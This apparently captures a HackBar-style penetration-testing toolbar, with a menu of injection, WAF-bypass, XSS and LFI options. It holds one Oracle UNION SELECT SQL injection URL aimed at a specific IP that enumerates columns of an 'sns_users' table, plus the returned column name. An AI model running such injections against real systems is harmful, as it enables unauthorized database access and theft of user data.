 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://219.153.49.228:47891/new_list.php?id=1  union select (select column_name from user_tab_columns where rownum=1 and table_name='sns_users'),'2' from dual
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
USER_NAME
2